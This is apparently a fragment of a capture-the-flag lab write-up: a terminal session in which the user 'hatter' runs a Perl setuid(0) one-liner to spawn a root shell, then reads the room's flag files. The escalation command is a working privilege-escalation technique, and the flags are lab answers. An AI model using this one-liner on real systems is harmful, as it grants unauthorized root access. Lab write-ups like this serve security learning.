 hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id;pwd
uid=0(root) gid=1003(hatter) groups=1003(hatter)
/home/hatter
# cd ../alice
# ls
random.py  root.txt  walrus_and_the_carpenter.py
# cat root.txt
thm{Twinkle, twinkle, little bat! How I wonder what you’re at!}
# cd /root
# ls
user.txt
# cat user.txt
thm{"Curiouser and curiouser!"}
#